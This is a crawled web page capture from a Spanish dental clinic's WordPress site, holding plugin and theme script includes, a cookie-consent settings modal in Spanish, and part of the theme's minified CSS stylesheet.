var wpcf7r = {"ajax_url":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.7.4" id="appear-js"></script>
<script type="text/javascript" id="extensive-vc-main-script-js-extra">
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.7.4" id="extensive-vc-main-script-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/plugins.js?ver=6.7.4" id="plugins-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/jquery.carouFredSel-6.2.1.js?ver=6.7.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/jquery.mousewheel.min.js?ver=6.7.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/jquery.touchSwipe.min.js?ver=6.7.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.7.4" id="google_map_api-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/default_dynamic.php?ver=6.7.4" id="default_dynamic-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/default.min.js?ver=6.7.4" id="default-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/custom_js.php?ver=6.7.4" id="custom_js-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php","post_id":"17806","plugin_dir":"https:\/\/www.clinicadentalmm.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\\/* Google Analytics *\\\/\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.15.6" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_83771235-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['83771235'] = {"default_language":"es","languages":["ca","en","fr","ru","es"],"url_structure":"none","native_language_names":1,"flag_style":"2d","wrapper_selector":"#gt-wrapper-83771235","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.clinicadentalmm.com/wp-content/plugins/gtranslate/js/float.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/portfolio_page/" data-gt-orig-domain="www.clinicadentalmm.com" data-gt-widget-id="83771235" defer></script><script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.clinicadentalmm.com/wp-content/uploads/2014/11/login-logo-III-300x68.png" alt=""   width="300"  height="68"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies necesarias">
      <span class="gdpr-nav-tab-title">Cookies necesarias</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
      <span class="gdpr-nav-tab-title">Cookies de terceros</span>
    </button>
  </li>


  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de cookies">
      <span class="gdpr-nav-tab-title">Política de cookies</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>¡Por favor, activa primero las cookies estrictamente necesarias para que podamos guardar tus preferencias!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Política de cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Más información sobre nuestra <a href="/politica-de-cookies/" target="_blank" rel="noopener">política de cookies</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Rechazar todo">Rechazar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/stylesheet.min.css?ver=6.7.4
body_size: 35922
content:
.wp-caption,.wp-caption-text,.sticky,.gallery-caption,.bypostauthor{opacity:1}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}.clear:after{clear:both;content:"";display:block}::selection{background:#363636;color:#fff}::-moz-selection{background:#363636;color:#fff}.alignleft{float:left;margin:0 20px 20px 0}.alignright{float:right;margin:0 0 20px 20px}.aligncenter{display:block;margin:10px auto}.header_top .aligncenter{margin:8px auto}.text-align-right{text-align:right}.text-align-left{text-align:left}.text-align-center{text-align:center}.content ul ul,.content ol ol{padding:0 0 0 15px}.vc_row-fluid [class*="vc_span"]{-webkit-transform:translateZ(0px)}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{background:transparent;border:0;margin:0;padding:0;vertical-align:baseline;outline:0}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}blockquote{quotes:none}blockquote:before,blockquote:after{content:'';content:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0;border:medium none;vertical-align:middle}table th{border:0;padding:5px 7px;text-align:center}table td{padding:5px 10px;text-align:center}a img{border:0}img{max-width:100%;height:auto}h1,h2,h3,h4,h5,h6{font-family:'Raleway';color:#363636}h1{font-size:48px;line-height:1.166666666666667em;font-weight:700;letter-spacing:2px;text-transform:uppercase}h2{font-size:29px;line-height:1.241379310344828em;font-weight:700;letter-spacing:3px;text-transform:uppercase}h3{font-size:25px;line-height:1.2em;font-weight:600;letter-spacing:3px;text-transform:uppercase}h4{font-size:20px;line-height:1.272727272727273em;font-weight:300;color:#9f9e9e}h5{font-size:20px;line-height:1.25em;font-weight:700;letter-spacing:2px;text-transform:uppercase}h6{font-size:12px;line-height:1.5em;font-weight:700;letter-spacing:3px;text-transform:uppercase}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#363636;text-decoration:none}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none}a,p a{color:#363636;text-decoration:none;cursor:pointer;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transform:color .3s ease-in-out;transition:color .3s ease-in-out}a:hover,p a:hover{color:#f07474}input[type='submit'],.woocommerce input[type='button'],.woocommerce-page input[type='button']{-webkit-appearance:none}ul{list-style-position:inside}html{height:100%;margin:0!important}body{font-family:'Raleway',sans-serif;font-weight:300;font-size:15px;line-height:22px;color:#8e8d8d;background-color:#fff;overflow-y:scroll;overflow-x:hidden!important;-webkit-font-smoothing:antialiased}.wrapper{background-color:#f4f4f4;position:relative;z-index:1000;-webkit-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-o-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-ms-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);left:0}.right_side_menu_opened .wrapper{left:-250px}.right_side_menu_opened .wrapper header.fixed,.right_side_menu_opened .wrapper header.sticky{left:-250px}@media only screen and (min-width:1100px){.right_side_menu_opened .carousel-inner:not(.relative_position){left:-250px!important}}.wrapper_inner{width:100%;overflow:hidden}body.boxed .wrapper_inner{overflow:hidden}.meta{display:none}.ajax_loader{position:fixed;top:50%;left:50%;z-index:1100;display:none}.ajax_loader_1{position:relative;display:inline-block;width:100%;height:100%}.ajax_loader_2{margin:-50% 0 0 -50%}.ajax_loader_html{margin:-50% 0 0 -50%;width:40px;height:40px;left:50%;border:3px solid #f07474;border-right-color:transparent!important;border-radius:50%;background-color:transparent;-webkit-animation:spin 1s linear infinite;-moz-animation:spin 1s linear infinite;-ms-animation:spin 1s linear infinite;-o-animation:spin 1s linear infinite;animation:spin 1s linear infinite}@-webkit-keyframes spin{from{-webkit-transform:rotate(0deg);opacity:1}to{-webkit-transform:rotate(360deg);opacity:1}}@-moz-keyframes spin{from{-moz-transform:rotate(0deg);opacity:1}to{-moz-transform:rotate(360deg);opacity:1}}@-ms-keyframes spin{from{-ms-transform:rotate(0deg);opacity:1}to{-ms-transform:rotate(360deg);opacity:1}}@-o-keyframes spin{from{-o-transform:rotate(0deg);opacity:1}to{-o-transform:rotate(360deg);opacity:1}}@keyframes spin{from{transform:rotate(0deg);opacity:1}to{transform:rotate(360deg);opacity:1}}body.smooth_scroll{overflow-y:hidden}body.boxed .wrapper_inner,body.boxed .footer_inner{width:1150px;margin:0 auto}header{width:100%;display:inline-block;vertical-align:middle;position:relative;z-index:110;-webkit-backface-visibility:hidden}header.sticky{-webkit-transition:all .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:all .33s cubic-bezier(0.694,0.0482,0.335,1);-o-transition:all .33s cubic-bezier(0.694,0.0482,0.335,1);-ms-transition:all .33s cubic-bezier(0.694,0.0482,0.335,1);transition:all .33s cubic-bezier(0.694,0.0482,0.335,1);top:-120px;left:0;position:fixed;-moz-background-clip:border;-webkit-background-clip:border;background-clip:border-box;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-moz-background-clip:content;-webkit-background-clip:content;background-clip:content-box}header.sticky.centered_logo{top:-300px}header.sticky.sticky_animate{top:0}header.sticky .q_logo img.sticky{opacity:1}header.sticky .q_logo img.normal,header.sticky .q_logo img.light,header.sticky .q_logo img.dark,header.sticky .q_logo img.popup{opacity:0!important}header.fixed{-webkit-transition:left .13s cubic-bezier(0.694,0.0482,0.335,1),left .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:left .13s cubic-bezier(0.694,0.0482,0.335,1),left .33s cubic-bezier(0.694,0.0482,0.335,1);-o-transition:left .13s cubic-bezier(0.694,0.0482,0.335,1),left .33s cubic-bezier(0.694,0.0482,0.335,1);-ms-transition:left .13s cubic-bezier(0.694,0.0482,0.335,1),left .33s cubic-bezier(0.694,0.0482,0.335,1);transition:left .13s cubic-bezier(0.694,0.0482,0.335,1),left .33s cubic-bezier(0.694,0.0482,0.335,1);width:100%;position:fixed;z-index:110;top:0;left:0}.boxed header{background-color:transparent!important;border:0!important}.boxed .header_inner{width:1150px;margin:0 auto}.header_top{position:relative;z-index:120;line-height:36px;height:36px;padding:0;color:#fff;background-color:#363636;padding:0 45px}header.sticky .header_top{display:none}.header_top p,.header_top span{line-height:36px}.header_top .left p,.header_top .left span{padding:0 10px 0 0}.header_top .right p,.header_top .right span{padding:0 0 0 10px}.header_top .left,.header_top .left .inner>div,.header_top .left .textwidget>span,.header_top .left .textwidget>p{float:left}.header_top .right,.header_top .right .inner>div,.header_top .right .textwidget>span,.header_top .right .textwidget>p{float:right}.header_bottom{position:relative;padding:0 45px;background-color:#fff;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;transition:all .2s ease 0s}.boxed .header_bottom{padding:0 25px}header.scrolled .header_bottom,header.sticky .header_bottom{background-color:#fff;background-color:rgba(255,255,255,0.9)!important;box-shadow:0 1px 3px rgba(0,0,0,0.11)}header.scrolled.fixed_content_menu .header_bottom,header.sticky.fixed_content_menu .header_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.11)}header .header_inner_left{position:absolute;left:45px;top:0}header.menu_bottom .header_inner_left{left:0}header .container_inner .header_inner_left{position:absolute;left:0;top:0}.logo_wrapper{height:110px;float:left;overflow:visible!important}header.sticky .logo_wrapper,header.sticky.centered_logo .logo_wrapper{height:60px!important;float:left}.q_logo{position:relative;top:50%;left:0}.q_logo a{position:relative;display:block;visibility:hidden}.q_logo img{display:block;opacity:1;position:absolute;top:-50%;width:auto!important;max-width:none;-webkit-transition:opacity .6s ease-in-out;-moz-transition:opacity .6s ease-in-out;-o-transition:opacity .6s ease-in-out;-ms-transition:opacity .6s ease-in-out}.q_logo img.light,.q_logo img.sticky,.q_logo img.dark,.q_logo img.popup{opacity:0}header.light:not(.sticky):not(.scrolled) .q_logo img.normal{opacity:0}header.light:not(.sticky):not(.scrolled) .q_logo img.light{opacity:1}header.light:not(.sticky):not(.scrolled) .q_logo img.dark{opacity:0}header.dark:not(.sticky):not(.scrolled) .q_logo img.normal{opacity:0}header.dark:not(.sticky):not(.scrolled) .q_logo img.light{opacity:0}header.dark:not(.sticky):not(.scrolled) .q_logo img.dark{opacity:1}.header_inner_right{float:right;position:relative;z-index:110}header.centered_logo{text-align:center}header.centered_logo .header_inner_left{float:none;position:relative;display:block;margin:20px 0 10px 0;left:0}header.centered_logo.sticky .header_inner_left{margin:0}header.centered_logo .logo_wrapper{float:none;height:auto!important}header.centered_logo .q_logo{top:0}header.centered_logo.sticky .q_logo{top:50%}header.centered_logo .q_logo a{display:inline-block;vertical-align:middle}header.centered_logo.sticky .q_logo a{display:block}header.centered_logo .q_logo img{top:0;margin:0}header.centered_logo.sticky .q_logo img{top:-50%}header.centered_logo.sticky .q_logo img{height:100%!important}header.centered_logo .header_inner_right{float:none;display:inline-block;position:relative;margin:0 0 -6px}header.centered_logo .header_right_widget{float:left}header.centered_logo nav.main_menu,header.centered_logo nav.main_menu.right{position:relative;display:inline-block;left:auto;float:none;margin:0 0 -6px}header.centered_logo nav.main_menu>ul{left:0}nav.main_menu{position:absolute;left:50%;z-index:100;text-align:left}nav.main_menu.right{position:relative;left:auto;float:right}nav.main_menu ul{list-style:none outside none;margin:0;padding:0}nav.main_menu>ul{left:-50%;position:relative}nav.main_menu.right>ul{left:auto}nav.main_menu ul li{display:inline-block;float:left;padding:0;margin:0;background-repeat:no-repeat;background-position:right}nav.main_menu>ul>li>a{position:relative;display:inline-block;font-family:inherit;font-size:12px;font-weight:600;line-height:110px;text-decoration:none;text-transform:uppercase;letter-spacing:1px;margin:0 15px;padding:0;cursor:pointer;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transform:none;transition:none}nav.main_menu>ul>li>a span,nav.main_menu>ul>li>a i{display:inline-block;height:100%}nav.main_menu>ul>li>a span.menu_line{position:absolute;top:0;left:0;height:5px;width:100%;background-color:transparent}nav.main_menu>ul>li.active>a span.menu_line,nav.main_menu>ul>li:hover>a span.menu_line{background-color:#f07474}header.sticky nav.main_menu>ul>li>a,.light.sticky nav.main_menu>ul>li>a,.light.sticky nav.main_menu>ul>li>a:hover,.light.sticky nav.main_menu>ul>li.active>a,.dark.sticky nav.main_menu>ul>li>a,.dark.sticky nav.main_menu>ul>li>a:hover,.dark.sticky nav.main_menu>ul>li.active>a{line-height:60px}header:not(.sticky) .header_menu_bottom nav.main_menu>ul>li>a{line-height:45px}header.menu_bottom:not(.sticky) .drop_down .second.bellow_header{top:45px}header:not(.sticky) .header_menu_bottom .side_menu_button{height:45px}nav.main_menu>ul>li>a>i.blank{display:none!important}nav.main_menu>ul>li>a>i.menu_icon{display:inline-block;margin-right:7px}nav.main_menu>ul>li.has_sub>a>i.q_menu_arrow{display:inline-block;margin-left:6px}.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a,.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li:hover>a,.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li.active>a{color:#fff}.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a,.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li.active>a,.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li:hover>a{color:#000}.drop_down ul{list-style:none}.drop_down ul li{position:relative}.drop_down .second{left:0;margin:0;position:absolute;display:block;visibility:hidden;overflow:hidden;opacity:0;z-index:10}.drop_down.dropdown_animation .second{margin:30px 0 0 0;transition:opacity .3s ease-in-out 0s,margin .3s ease-in-out 0s;-webkit-transition:opacity .3s ease-in-out 0s,margin .3s ease-in-out 0s;-moz-transition:opacity .3s ease-in-out 0s,margin .3s ease-in-out 0s;-o-transition:opacity .3s ease-in-out 0s,margin .3s ease-in-out 0s;-ms-transition:opacity .3s ease-in-out 0s,margin .3s ease-in-out 0s}.touch .drop_down.dropdown_animation .second{margin:0!important}.drop_down li.left_position .second{left:0}.drop_down li.right_position .second{left:auto;right:0}.drop_down .second.drop_down_start{visibility:visible;overflow:visible;opacity:1}.drop_down.dropdown_animation .second.drop_down_start{margin:0}header.sticky .drop_down .second{top:100%}nav.main_menu>ul>li:hover>.second{z-index:20}.drop_down .second .inner{position:relative;display:block;padding:0;z-index:997}.drop_down .second .inner>ul,.drop_down .second .inner ul li ul{display:inline-block;position:relative;background-color:#363636;background-image:url('img/bg-patern.png');background-repeat:repeat;background-position:0 0;padding:14px 0}.drop_down .second .inner ul li{display:block;padding:0;position:relative;float:none;height:auto;background:0}.drop_down .second .inner ul li{width:250px}.drop_down .wide.left_position .second ul li,.drop_down .wide.right_position .second ul li{width:220px}.vertical_menu_dropdown .wide .second .inner ul li{width:190px}.drop_down .second .inner ul li a{display:block;height:auto;font-family:inherit;font-size:13px;font-weight:400;line-height:15px;color:#919191;margin:0;padding:9px 15px;text-decoration:none}.drop_down .second .inner>ul>li>a:hover,.drop_down .second .inner ul li.sub ul li a:hover{color:#fff}.drop_down .second i{display:none}.drop_down .second .inner ul li ul{position:absolute;left:100%;top:-14px;height:auto;display:none;overflow:hidden;z-index:10}.drop_down .second .inner ul li:hover ul{z-index:20;display:block}.drop_down .second.right{right:0;left:auto}.drop_down .second .inner ul.right li a{text-align:right}.drop_down .second .inner ul.right li ul{left:-100%}.drop_down .second.bellow_header{top:100%}.drop_down .wide .second ul{padding:25px 0}.drop_down .wide .second ul li{float:left;padding:0 25px;width:224px;border-right:1px solid #535353}.drop_down li.right_position .second ul li{border-right:0;border-left:1px solid #535353}.drop_down li.right_position .second ul li:last-child,.drop_down li.left_position .second ul li:last-child{border:0!important}.drop_down .wide .second ul li:nth-child(4n){border:0}.drop_down .wide.right_position .second ul li{float:right}.drop_down .wide .second ul li:nth-child(4n+1){clear:both}.drop_down .second .inner ul li.sub a i.q_menu_arrow{display:inline-block;font-size:14px;margin-top:-7px;position:absolute;right:15px;top:50%}.drop_down .second .inner ul li.sub ul li a i.q_menu_arrow,.drop_down .wide .second .inner ul li.sub a i.q_menu_arrow{display:none}.drop_down .second .inner ul.right li.sub a i.q_menu_arrow{left:15px;right:auto;-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg)}.drop_down .wide .second .inner>ul>li>a{font-size:15px;color:#fff;padding:3px 0 9px}.drop_down .wide .second .inner ul li 